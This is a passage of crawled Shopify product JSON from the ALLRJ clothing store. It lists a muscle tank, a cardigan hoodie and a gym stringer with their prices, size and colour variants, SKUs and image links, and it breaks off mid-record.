ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-2769413.jpg?v=1766122567"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","options":[{"name":"Color","position":1,"values":["Black"]},{"name":"Size","position":2,"values":["XL","L","2XL","M"]}],"url":"\/de\/products\/muscle-sports-vest-mens-clothing-training-suit","media":[{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","width":750},{"alt":"Mens essential muscle tank - ALLRJ","id":30191687663856,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-2769413.jpg?v=1766122567"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-2769413.jpg?v=1766122567","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/solid-color-back-small-bag-design-cardigan-coat-outerwear.js
body_size: 964
content:
{"id":9698036646128,"title":"StashBack Cardigan Hoodie","handle":"solid-color-back-small-bag-design-cardigan-coat-outerwear","description":"\u003ch3\u003eStay Cozy and Stylish\u003c\/h3\u003e\n\u003cp\u003eThe StashBack Cardigan Hoodie is the perfect addition to your fall wardrobe. Made with a soft blend of fabrics, this hoodie features a unique cardigan style that will keep you warm and stylish all season long. The relaxed fit and versatile color options make it easy to mix and match with your favorite bottoms for a casual and chic look.\u003c\/p\u003e\n\u003ch3\u003eConvenient Storage\u003c\/h3\u003e\n\u003cp\u003eNot only does this cardigan hoodie look great, but it also offers functional features for on-the-go convenience. The StashBack design includes a hidden zipper pocket perfect for storing your essentials like keys, phone, or wallet. Say goodbye to bulky bags and clunky pockets, as this hoodie allows you to keep your valuables close and secure while you're out and about.\u003c\/p\u003e\n\u003ch3\u003eQuality Craftsmanship\u003c\/h3\u003e\n\u003cp\u003eDesigned with quality in mind, the StashBack Cardigan Hoodie is constructed with durable stitching and attention to detail that ensures long-lasting wear. From the cozy hood to the ribbed cuffs and hem, every element of this hoodie is carefully crafted to provide comfort and style. Whether you're running errands or relaxing at home, this hoodie is sure to become a staple in your wardrobe.\u003c\/p\u003e","published_at":"2025-10-25T13:12:20-04:00","created_at":"2025-10-25T13:12:07-04:00","vendor":"ALLRJ","type":"Hoodie","tags":["Men's tops","New arrivals"],"price":6299,"price_min":6299,"price_max":6299,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":48201835544816,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJWY240724102BY","requires_shipping":true,"taxable":false,"featured_image":{"id":50814668800240,"product_id":9698036646128,"position":6,"created_at":"2025-10-25T13:12:16-04:00","updated_at":"2025-12-19T00:20:08-05:00","alt":"StashBack Cardigan Hoodie - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-6080293.jpg?v=1766121608","variant_ids":[48201835544816,48201835577584,48201835610352,48201835643120]},"available":true,"name":"StashBack Cardigan Hoodie - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":6299,"weight":700,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"StashBack Cardigan Hoodie - ALLRJ","id":42010849050864,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-6080293.jpg?v=1766121608"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48201835577584,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJWY240724101AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":50814668800240,"product_id":9698036646128,"position":6,"created_at":"2025-10-25T13:12:16-04:00","updated_at":"2025-12-19T00:20:08-05:00","alt":"StashBack Cardigan Hoodie - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-6080293.jpg?v=1766121608","variant_ids":[48201835544816,48201835577584,48201835610352,48201835643120]},"available":true,"name":"StashBack Cardigan Hoodie - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":6299,"weight":690,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"StashBack Cardigan Hoodie - ALLRJ","id":42010849050864,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-6080293.jpg?v=1766121608"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48201835610352,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJWY240724103CX","requires_shipping":true,"taxable":false,"featured_image":{"id":50814668800240,"product_id":9698036646128,"position":6,"created_at":"2025-10-25T13:12:16-04:00","updated_at":"2025-12-19T00:20:08-05:00","alt":"StashBack Cardigan Hoodie - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-6080293.jpg?v=1766121608","variant_ids":[48201835544816,48201835577584,48201835610352,48201835643120]},"available":true,"name":"StashBack Cardigan Hoodie - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":6299,"weight":710,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"StashBack Cardigan Hoodie - ALLRJ","id":42010849050864,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-6080293.jpg?v=1766121608"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48201835643120,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJWY240724104DW","requires_shipping":true,"taxable":false,"featured_image":{"id":50814668800240,"product_id":9698036646128,"position":6,"created_at":"2025-10-25T13:12:16-04:00","updated_at":"2025-12-19T00:20:08-05:00","alt":"StashBack Cardigan Hoodie - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-6080293.jpg?v=1766121608","variant_ids":[48201835544816,48201835577584,48201835610352,48201835643120]},"available":true,"name":"StashBack Cardigan Hoodie - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":6299,"weight":720,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"StashBack Cardigan Hoodie - ALLRJ","id":42010849050864,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-6080293.jpg?v=1766121608"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48201835675888,"title":"Melange Gray \/ L","option1":"Melange Gray","option2":"L","option3":null,"sku":"CJWY240724106FU","requires_shipping":true,"taxable":false,"featured_image":{"id":50814668833008,"product_id":9698036646128,"position":7,"created_at":"2025-10-25T13:12:16-04:00","updated_at":"2025-12-19T00:20:09-05:00","alt":"StashBack Cardigan Hoodie - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-2462093.jpg?v=1766121609","variant_ids":[48201835675888,48201835708656,48201835741424,48201835774192]},"available":true,"name":"StashBack Cardigan Hoodie - Melange Gray \/ L","public_title":"Melange Gray \/ L","options":["Melange Gray","L"],"price":6299,"weight":700,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"StashBack Cardigan Hoodie - ALLRJ","id":42010849083632,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-2462093.jpg?v=1766121609"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48201835708656,"title":"Melange Gray \/ M","option1":"Melange Gray","option2":"M","option3":null,"sku":"CJWY240724105EV","requires_shipping":true,"taxable":false,"featured_image":{"id":50814668833008,"product_id":9698036646128,"position":7,"created_at":"2025-10-25T13:12:16-04:00","updated_at":"2025-12-19T00:20:09-05:00","alt":"StashBack Cardigan Hoodie - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-2462093.jpg?v=1766121609","variant_ids":[48201835675888,48201835708656,48201835741424,48201835774192]},"available":true,"name":"StashBack Cardigan Hoodie - Melange Gray \/ M","public_title":"Melange Gray \/ M","options":["Melange Gray","M"],"price":6299,"weight":690,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"StashBack Cardigan Hoodie - ALLRJ","id":42010849083632,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-2462093.jpg?v=1766121609"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48201835741424,"title":"Melange Gray \/ XL","option1":"Melange Gray","option2":"XL","option3":null,"sku":"CJWY240724107GT","requires_shipping":true,"taxable":false,"featured_image":{"id":50814668833008,"product_id":9698036646128,"position":7,"created_at":"2025-10-25T13:12:16-04:00","updated_at":"2025-12-19T00:20:09-05:00","alt":"StashBack Cardigan Hoodie - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-2462093.jpg?v=1766121609","variant_ids":[48201835675888,48201835708656,48201835741424,48201835774192]},"available":true,"name":"StashBack Cardigan Hoodie - Melange Gray \/ XL","public_title":"Melange Gray \/ XL","options":["Melange Gray","XL"],"price":6299,"weight":710,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"StashBack Cardigan Hoodie - ALLRJ","id":42010849083632,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-2462093.jpg?v=1766121609"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48201835774192,"title":"Melange Gray \/ XXL","option1":"Melange Gray","option2":"XXL","option3":null,"sku":"CJWY240724108HS","requires_shipping":true,"taxable":false,"featured_image":{"id":50814668833008,"product_id":9698036646128,"position":7,"created_at":"2025-10-25T13:12:16-04:00","updated_at":"2025-12-19T00:20:09-05:00","alt":"StashBack Cardigan Hoodie - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-2462093.jpg?v=1766121609","variant_ids":[48201835675888,48201835708656,48201835741424,48201835774192]},"available":true,"name":"StashBack Cardigan Hoodie - Melange Gray \/ XXL","public_title":"Melange Gray \/ XXL","options":["Melange Gray","XXL"],"price":6299,"weight":720,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"StashBack Cardigan Hoodie - ALLRJ","id":42010849083632,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-2462093.jpg?v=1766121609"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-4165960.jpg?v=1766121609","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-1258580.jpg?v=1766121609","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-1898994.jpg?v=1766121608","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-1204636.jpg?v=1766121608","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-6641701.jpg?v=1766121609","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-6080293.jpg?v=1766121608","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-2462093.jpg?v=1766121609"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-4165960.jpg?v=1766121609","options":[{"name":"Color","position":1,"values":["Black","Melange Gray"]},{"name":"Size","position":2,"values":["L","M","XL","XXL"]}],"url":"\/de\/products\/solid-color-back-small-bag-design-cardigan-coat-outerwear","media":[{"alt":"StashBack Cardigan Hoodie - ALLRJ","id":42010848395504,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-4165960.jpg?v=1766121609"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-4165960.jpg?v=1766121609","width":1200},{"alt":"StashBack Cardigan Hoodie - ALLRJ","id":42010848493808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-1258580.jpg?v=1766121609"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-1258580.jpg?v=1766121609","width":1200},{"alt":"StashBack Cardigan Hoodie - ALLRJ","id":42010848526576,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-1898994.jpg?v=1766121608"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-1898994.jpg?v=1766121608","width":1200},{"alt":"StashBack Cardigan Hoodie - ALLRJ","id":42010848952560,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-1204636.jpg?v=1766121608"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-1204636.jpg?v=1766121608","width":1200},{"alt":"StashBack Cardigan Hoodie - ALLRJ","id":42010848985328,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-6641701.jpg?v=1766121609"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-6641701.jpg?v=1766121609","width":1200},{"alt":"StashBack Cardigan Hoodie - ALLRJ","id":42010849050864,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-6080293.jpg?v=1766121608"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-6080293.jpg?v=1766121608","width":1200},{"alt":"StashBack Cardigan Hoodie - ALLRJ","id":42010849083632,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-2462093.jpg?v=1766121609"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/stashback-cardigan-hoodie-2462093.jpg?v=1766121609","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men.js
body_size: 1064
content:
{"id":7864091869424,"title":"GymX Gorilla stringer","handle":"loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","description":"\u003cp\u003e\u003cstrong\u003e\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003e\u003cstrong\u003eGreat Fitting Tank Top real Comfortable !!\" \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e- Randy L. Allrj Customer\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eAn essential gym tank for any gym aficionado. Get tons of looks at the gym with your fresh tank top on. Look cool while working out with this essential.  \u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePro Tip\u003c\/strong\u003e: Go a size or two bigger than what you normally wear for more room for your pecs \u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"max-width: 100%;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984453.jpg\" width=\"456\" height=\"456\"\u003e\u003cimg style=\"max-width: 100%;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984460.jpg\" width=\"455\" height=\"455\"\u003e\u003cimg style=\"max-width: 100%;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984461.jpg\" width=\"455\" height=\"455\"\u003e\u003cimg style=\"max-width: 100%;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984459.jpg\" width=\"455\" height=\"455\"\u003e\u003cimg style=\"max-width: 100%;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984462.jpg\" width=\"455\" height=\"455\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-03-04T22:33:11-05:00","created_at":"2022-03-04T22:33:11-05:00","vendor":"ALLRJ","type":"Mens tanktop","tags":["Mens clothes","Tank top"],"price":6299,"price_min":6299,"price_max":6299,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42499748757744,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJNS101422501AZ","requires_shipping":true,"taxable":true,"featured_image":{"id":36920721866992,"product_id":7864091869424,"position":3,"created_at":"2022-03-08T22:09:14-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","variant_ids":[42499748757744,42499748790512,42499748823280,42499748856048]},"available":true,"name":"GymX Gorilla stringer - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":6299,"weight":220,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748790512,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJNS101422502BY","requires_shipping":true,"taxable":true,"featured_image":{"id":36920721866992,"product_id":7864091869424,"position":3,"created_at":"2022-03-08T22:09:14-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","variant_ids":[42499748757744,42499748790512,42499748823280,42499748856048]},"available":true,"name":"GymX Gorilla stringer - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":6299,"weight":240,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748823280,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJNS101422503CX","requires_shipping":true,"taxable":true,"featured_image":{"id":36920721866992,"product_id":7864091869424,"position":3,"created_at":"2022-03-08T22:09:14-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","variant_ids":[42499748757744,42499748790512,42499748823280,42499748856048]},"available":true,"name":"GymX Gorilla stringer - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":6299,"weight":260,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748856048,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJNS101422504DW","requires_shipping":true,"taxable":true,"featured_image":{"id":36920721866992,"product_id":7864091869424,"position":3,"created_at":"2022-03-08T22:09:14-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","variant_ids":[42499748757744,42499748790512,42499748823280,42499748856048]},"available":true,"name":"GymX Gorilla stringer - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":6299,"weight":280,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748888816,"title":"Yellow \/ M","option1":"Yellow","option2":"M","option3":null,"sku":"CJNS101422505EV","requires_shipping":true,"taxable":true,"featured_image":{"id":36920727437552,"product_id":7864091869424,"position":4,"created_at":"2022-03-08T22:12:15-05:00","updated_at":"2025-12-19T00:39:11-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751","variant_ids":[42499748888816]},"available":true,"name":"GymX Gorilla stringer - Yellow \/ M","public_title":"Yellow \/ M","options":["Yellow","M"],"price":6299,"weight":220,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339210480,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748921584,"title":"Yellow \/ L","option1":"Yellow","option2":"L","option3":null,"sku":"CJNS101422506FU","requires_shipping":true,"taxable":true,"featured_image":{"id":36920727699696,"product_id":7864091869424,"position":2,"created_at":"2022-03-08T22:12:21-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","variant_ids":[42499748921584,42499748954352,42499748987120]},"available":true,"name":"GymX Gorilla stringer - Yellow \/ L","public_title":"Yellow \/ L","options":["Yellow","L"],"price":6299,"weight":240,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339472624,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748954352,"title":"Yellow \/ XL","option1":"Yellow","option2":"XL","option3":null,"sku":"CJNS101422507GT","requires_shipping":true,"taxable":true,"featured_image":{"id":36920727699696,"product_id":7864091869424,"position":2,"created_at":"2022-03-08T22:12:21-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","variant_ids":[42499748921584,42499748954352,42499748987120]},"available":true,"name":"GymX Gorilla stringer - Yellow \/ XL","public_title":"Yellow \/ XL","options":["Yellow","XL"],"price":6299,"weight":260,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339472624,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748987120,"title":"Yellow \/ 2XL","option1":"Yellow","option2":"2XL","option3":null,"sku":"CJNS101422508HS","requires_shipping":true,"taxable":true,"featured_image":{"id":36920727699696,"product_id":7864091869424,"position":2,"created_at":"2022-03-08T22:12:21-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","variant_ids":[42499748921584,42499748954352,42499748987120]},"available":true,"name":"GymX Gorilla stringer - Yellow \/ 2XL","public_title":"Yellow \/ 2XL","options":["Yellow","2XL"],"price":6299,"weight":280,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339472624,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499749019888,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJNS101422509IR","requires_shipping":true,"taxable":true,"featured_image":{"id":36920714625264,"product_id":7864091869424,"position":5,"created_at":"2022-03-08T22:06:06-05:00","updated_at":"2025-12-19T00:39:11-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751","variant_ids":[42499749019888,42499749085424]},"available":true,"name":"GymX Gorilla stringer - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":6299,"weight":220,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326267120,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499749052656,"title":"Red \/ 